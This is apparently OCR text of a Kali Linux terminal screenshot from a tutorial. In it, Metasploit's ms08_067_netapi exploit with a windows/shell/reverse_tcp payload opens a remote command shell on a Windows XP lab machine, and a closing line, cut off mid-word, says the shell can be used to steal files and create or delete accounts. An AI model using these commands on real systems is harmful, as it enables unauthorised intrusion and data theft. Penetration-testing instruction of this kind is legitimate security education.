 root@kali: ~
File Edit View Search Terminal Help
msf exploit(windows/smb/ms08_067_netapi) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.73.135:4444
[-] 192.168.73.10:445 - Exploit failed [no-access]: Rex::Proto::SMB::Exceptions::LoginError Login Failed: execution expired
[*] Exploit completed, but no session was created.
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.73.135:4444
[*] 192.168.73.10:445 - Automatically detecting the target...
[*] 192.168.73.10:445 - Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] 192.168.73.10:445 - Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] 192.168.73.10:445 - Attempting to trigger the vulnerability...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.73.10
[*] Command shell session 4 opened (192.168.73.135:4444 -> 192.168.73.10:1051) at 2018-07-16 11:19:01 -0400
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>Now we can check and do any activity, download user files, can create user account, delete the user fi
we have got the CMD access of the machine